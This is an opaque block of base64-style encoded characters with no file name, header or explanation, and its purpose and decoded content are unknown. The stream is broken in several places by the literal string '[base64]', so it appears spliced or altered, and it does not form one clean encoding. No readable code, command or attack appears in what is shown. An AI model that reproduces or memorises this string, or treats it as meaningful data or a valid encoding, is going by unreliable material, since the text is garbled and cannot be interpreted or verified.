EbIezoOrestrZNH0GDwohRCTW0XuibsWe40HA59Kxd3HKu5GwY5r0BZ+qV4rfI345cDXTD2SQ9Fb5ma9tRhHHAb3xZ3H+2egByNzalOVorHGyImSaYSuvo5Ipjasov1NM+nzRn0/TOiZ5rarldU1h3NB1AueN3/V9WG6m2fZMdh6ANMlzZOqu2rEZDmDoBykgXrYmQ5pXdOa84bzKmZJet+hIe2vvs/NMfzMJLHqxFOL+4AjhnyBEhw6aP1dWLLyrnMN1jBeCgh/3ik7+f//ef7d+ig6LArfGATP/LDvwypNSeSETBe4oWkqZJpobGeaoXkzqNyFiL/HlsUCSE5UcswWBqCBH41I1kR5LcDLrKt92uV9sXPyHDHRuIcKjP89IYCVtuPCU2EYrtHxlwozL4mR877v31KLF2pis0lWD2a8W5SYp0jxhwoc1K+mEYhmZlBuF4zHz7Y23SgQpTThkb3cDFPRmWBWhkbnYOKzgnVJfgqC/fBFBrInI1eo9UEg83t4bdlVBKEA5W2JVKGWuiZ4MtjEMtidUy9Uxi5pmAt1aUP6Yi6zG/+PRUFWmj9owYV4x0l/cJeGrJkIATfHQx0TO8E6uXMLWKYLX++bVrX7jGIrfdknZiUmizlpWqp5njLKuaL3i+svBRCK3YEMYaHH+5q2ChqrWvt2N1Ol9QM61HCg1JdO4T3ciO2i6mppQltJKobqed6gHZFbIkDkcR6RIS7s8pZSwJkC18lg8tgvgyWjnTiP5FltWrOm/o24VY+YvtoZN1YqxBzzyyQ18o5ixmKgT19iipYSFD+EoEw1tpz37j6h4I7UMbnTu789OWNUvyfEtjvO54c36gTnChEa4PJPKnWXojMxKBx93eaRc/093kVDKsL38F3bMXlBtEhDsoniL/Iu6gMiw2UkxNp2ToqTHx9a1mtjMHcyLmwudMEl/pKQJFyKWNr1p6JaOo0JHYGuu3z9GzuvAl7X+/i8PkYCeK69hX4DWQJm+UmpHEvf7oqar5xyODVkhvN/[base64]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[base64]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[base64]/ydkTjMck23RGnLf6yxI9h/y26NNeKWcK1KI00lzJSxNVpMZ/DOhl9VZsOiyfEnkV5Ytvv/M/Ke2GOZ+/LBi4qOGj+bmmMy57z/KqG2CdGgmy2w5q/oKWefI8oAChtsgAqvp3P9qp8YI4ZXTo+qriqTZ4foAmtexx5W70TSGk4id9AvXNcunIQadJMKS2v8UxlBF3ezoW0gxWlXBIE+W/bQ20DOHkKEhFJEqwM7A5sT/1qhOCKsp3WU7IJrGitIEtEUVyTpHluIYREFJscr765CaJ2EAjLYoihIvYsMsbiVrcbIJULqofnEIiArQdYelqLgHSAuBO02cUTNv1i9TndlFj61+1TqTRVb/+oeU5anVe5HHIiBPu4qfKY9InL/[base64]/UPzgnUZRMDczLfY2aUieEkaUYN8geaBt9I6HmOv/Xr0A0pmctGRDz0XmkHy7XOnJfMzAm9NZ06KhsYtU6GWknlyFeYvofm+ZDZXCxgpCG6EUkZSdO4Imjnq0ME4QTyylgkclbAi/vhhL7gOcczrOv6/[base64]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[base64]/BQvZdCt6f3L78Uwj7Q4CX8/0U+hlEXd1gW0MTMDiEBVtG7aazL7R4nz1K8DCkR0axcXa1V/[base64]/2NmDQEyTAbnKz59/DAcK525ijzVPB1TaqQBgr1Q2m8tNoC/xk3OftysfCbkX1UPAzvGCFUmC5AKVuVcZvOJ+IAjCCI9O/ktj6GrExsIr3MAJYRcJ/eSzAD2yIWNbtbB0kCCk5z+m2BI4WMLhW+w6ElrpiVuu+hS3meNZdwZOVLITvRThX9ZjZ0mi0o3UiaVRLNfjc0d+nvdfSc5eEsyd1soJHlChp0vED5C4clF3KOPSTUuBYUNcT5W5Xv9GHPBxV0nH5CLCbV8nGJS4ZO8A3GLp2L5YdGe0E0+kE5Tc/O+NQtLjiHuuZzCkfVx/R5gkIaEgRm7p2p0ri2g//LoCXIXI+xOXylW+IJuB2HvBacH4u87MJy7RJNR79JW+MC5MVPHocYdtPS/5i//HN2IZQt5j78h05K2mKAbVylVGlkXxoCPlz150GhRJkuyQSsScpF1p/SuiyAbtZNtjjUzQVWOyLURqIFKw25Q0qHV2o6/qVs73NJV+8XJrwAQCy5/[base64]/bp7zg8ZmO0O32sJseBEqS1dihukumVqC79v2ONDtPxw3+pFOSTVAnLsR5vbse02OfnwOFonVmo9L635WkTx6oMNoF2xUi79fFqvcwvyGTSX+9+yF1+ghckagmXErz87g4foG/ZlKormXgPsml2AeXM/cV8zhorQK5hAuqA86MEuGKUQ+ozFKLh4BTzjY2eOzGc+3QeGS9EgRfG3WtIDkox/B4J4UpFMWkQuNL8ccP6qErpU6F/ghhL08Ree/gO6LPlo2yTkfgeBQUhjIjj/j5VIUoae1GP4GTr9T+Y2In7HTF8VhTImHzGO9N6vQbLEVwy5fSSimN/[base64]/7BqJNN3jy3uYCWbm6Q42eCRczyYh3706AHcKyABnHHFOMPTHuptEj7XUD6pRW+Et92aqoFYz9nlAbdoFVy2whq2fqs//P05UTsdpKeZ2x4DgYec7gfKXMlaALBCn6bER6PXUb9EYbZ18dl3jTsBIhhXg6DtT1BKIk0NJFcQnm8zaWYnUXW/LGptIJCy+iMB5SnIVyZw4ZvICIfHKmiAB9TDUtGYqYs4iULyfHUvVmO29BQfepxOCv2NS+CacYRXAsMjavcAksbXBaQoUZ7RgG/q1ENYVtij/GFby70JPmb7YrQHwO5WprivBUAb6UvJ15jZS/46743cqgm+RIcDrVRsO66qpN3ZTL9GFXtX7HWExfO6sxFs3T0PnXDqfn3BzOKL3kZklsP9Z05458WKQ08O3GvcayhIikJ/hAIzIzZVlX3EZXA/08SfDa7rH27lRSXz/2A1k3YJ/[base64]/jCdkbA+lkEKBGy96G0PNTepMKgfhFOA5YuNqBe70/q4gfBnlTaTDi0R7ald37neSopH2wPPLZ6C0nah2gxCScRFXPsp/bpk0UKRYZfJ3rgIPY1whcNnuZQYpI0MAP6kPNONafKySzODF9TT32J9Cxwr5xnn+mgDx5tbN+/IzfSVltCkvCNim1TZy+YhMR/Z4ACbInWQVVW8nNU09Vn2h6ilWE2uwf9wU3DdPU3n2MGZ4upfq+aHVTpuW6nk8jQ8FAhveT/MEhKgHdsm1d8JDrI16xpM5k96vKl6UsI1OoCzaqRnyyqxnmcOuGn8K4rydzior+T4Wbx7EqiWxsV3JH8V8Q4pyGJyd2Mlrll9bp20lcFV9TKFrRfm+mDdUnJ/REeSsh/[base64]/t98tP+zPtT/pVe7RkkRD1LgTvXi9x7ET+ZF2zds3xp3T9M5Z4CrKmek+BmrII1IO7ArfDgRiTJ30pVsrjDcUeIFkQ2kDbE2Tt/mRH1E1frT0nWzsdNmtsrzpfGKmABDMzAYLM9EvsHLOMi2v3z09+oh2ZPzMqjmkxB0US8skNOpcbT1TPcbBxXp1Agb2eOmWfEbZ0T+8Pj9HmSJ3rKek71ak9fp4T94WEgziYoIzmBI3VUuYcd+0QITP6K71kQ/uL/ib9jl96zYh5Xo0a4aw6mNnEI0vqcqZjsOjXZiLpzceB3ZZ14wP6Hggj+PUpY9dORzq7e/lZj5dOa4vbuLCKmELocmKCIJx+qvR7NXc1fZr5K6biL4M6G6AF/[base64]/TqNLQv1qKrCJwcPMYWpfAphv46ROVuZAdtsXUISPVOxmlBqsa/HBwNY1NijwUZDkKouFUvCAqs8tPEDmgK800eUIoCDZrFi/2wEp4mnHg1z+2/9/fbYig0GZkbvi4LRGdlMZg3RMPwDtgRJLtnyG+d5o1Hy/qUFd362ZMxol4ELh0B8cnlPvy4/fN93gv5WcPL/Go9EiY6kmhIKgyPIUrS9iqArPT3LDxk275/tHbM7z99kYqpy1NkUHFjyn+oVech1wkiRYchs7CKn727PCLU8Uy4S2qez+S2TY911PY33klpbia0v1Fk++uoBuW5Y6kQBBrOpBnPVtGGrAHXn+LJMtZ/FUA45TFu/4zzxar+DaOgetbZPjpocro9NPT0obZV+ENLnMmILrDaWBB2o03+0A/XpDPfYoNkh/iQFuAQJfLx1FlQMmL4ptvmUSX8CW3J/f+J78iJuXpfF0CdfIothW4XFYRKEqvfT1qLmux0tlBob1iOupZWiP/SDgkI1BghIsN2so4PA3bd8UCOatgo4c+R50qtTkgqZpS5z5dsN/Glf0nWw0xd3FQ1TGA5LTWUoe961k6f2/[base64]/HAwUiNT11cSqqN2ArgVlW2mR7fstIRTrc2JIj3Jl5NqA1Re/0FahhmOpR35R+2fYa3hCFGjv8ZG/NjXpP1sQgLVDtEtAD8V+4lGo5FDlFEmykpnTmZ8/reazZuoEBH5PN8x6WWCjMeCKpLFvhZbwE7vyoU14Pm36+Ptm8/OgRbe1oLPqmynFwHbVBEZABigcEgwIrakyCn5ZLXIWKzds487jIDR/NzWURQDfwlBM90qQKkEgiRJukdxKelqYbgQLLp9VaxrUm4ARbaDGegw+l7N04hIegAXiFn2s0isGhkFcZoUN0dNp8zlJ2Df6BHJ7+l01/64qUppxreLXfm2y+4TTVRfDN760YK8a7YySFNsvA6Qb59Uat8v2qcuogBhDW8LWx/bF1aOhw20TjOgEjCLdUcHjtv/jlDe982BN9Ky0djsm